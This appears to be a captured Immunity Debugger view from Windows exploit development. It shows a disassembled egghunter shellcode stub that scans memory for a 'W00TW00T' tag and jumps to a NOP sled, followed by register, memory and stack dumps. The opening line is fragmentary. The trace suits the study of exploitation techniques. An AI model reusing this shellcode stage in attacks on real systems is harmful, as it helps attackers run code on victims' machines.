 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
0185F9A2 41 INC ECX
0185F9A3 41 INC ECX
0185F9A4 41 INC ECX
0185F9A5 41 INC ECX
0185F9A6 41 INC ECX
0185F9A7 41 INC ECX
0185F9A8 41 INC ECX
0185F9A9 41 INC ECX
0185F9AA 41 INC ECX
0185F9AB 41 INC ECX
0185F9AC 90 NOP
0185F9AD 90 NOP
0185F9AE 90 NOP
0185F9AF 90 NOP
0185F9B0 90 NOP
0185F9B1 90 NOP
0185F9B2 90 NOP
0185F9B3 90 NOP
0185F9B4 66:81CA FF0F OR DX,0FFF
0185F9B9 42 INC EDX
0185F9BA 52 PUSH EDX
0185F9BB 6A 02 PUSH 2
0185F9BD 58 POP EAX
0185F9BE CD 2E INT 2E
0185F9C0 3C 05 CMP AL,5
0185F9C2 5A POP EDX
0185F9C3 ^74 EF JE SHORT 0185F9B4
0185F9C5 B8 57303054 MOV EAX,54303057
0185F9CA 8BFA MOV EDI,EDX
0185F9CC AF SCAS DWORD PTR ES:[EDI]
0185F9CD ^75 EA JNZ SHORT 0185F9B9
0185F9CF AF SCAS DWORD PTR ES:[EDI]
0185F9D0 ^75 E7 JNZ SHORT 0185F9B9
0185F9D2 FFE7 JMP EDI
0185F9D4 90 NOP
0185F9D5 90 NOP
0185F9D6 90 NOP
0185F9D7 90 NOP
EDI=003A468D
Registers (FPU) < < < < < < <
EAX 54303057
ECX 0185F9DC
EDX 003A4685
EBX 00000058
ESP 0185F9E0
EBP 90909090
ESI 00000000
EDI 003A468D
EIP 0185F9D2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
003A467D 47 00 18 47 44 4F 47 20 57 30 30 54 57 30 30 54 G.↑GDOG W00TW00T
003A468D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A469D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46AD 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46BD 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46CD 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46DD 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46ED 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A46FD 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A470D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A471D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A472D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A473D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A474D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A475D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A476D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A477D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A478D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A479D 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
003A47AD 90 90 90 90 90 90 90 90 90 90 90 90 00 00 00 00 ÉÉÉÉÉÉÉÉÉÉÉÉ....
003A47BD 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003A47CD 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185F9E0 9090C0EB δ└ÉÉ
0185F9E4 43434343 CCCC
0185F9E8 43434343 CCCC
0185F9EC 43434343 CCCC
0185F9F0 43434343 CCCC
0185F9F4 ABABABAB ½½½½
0185F9F8 ABABABAB ½½½½
0185F9FC FEEEFEEE ε■ε■
0185FA00 00000000 ....
0185FA04 00580000 ..X.
0185FA08 FFFFFFFE ■
0185FA0C 00000000 ....
0185FA10 005906F8 °♠Y.
0185FA14 013A0000 ..:☺
0185FA18 0185F9F8 °·à☺
0185FA1C 77145BB3 |[¶w RETURN to ntdll.77145BB3 from ntdll.771427E1
0185FA20 0185FB04 ♦√à☺
0185FA24 7710E335 5π►w ntdll.7710E335
0185FA28 0125E42B +Σ%☺
0185FA2C 003A4A98 ÿJ:.
0185FA30 771B65BE ╛e←w RETURN to ntdll.771B65BE from ntdll.771427E1
0185FA34 7717A16F oí↨w RETURN to ntdll.7717A16F from ntdll.771B62B6
0185FA38 00580000 ..X.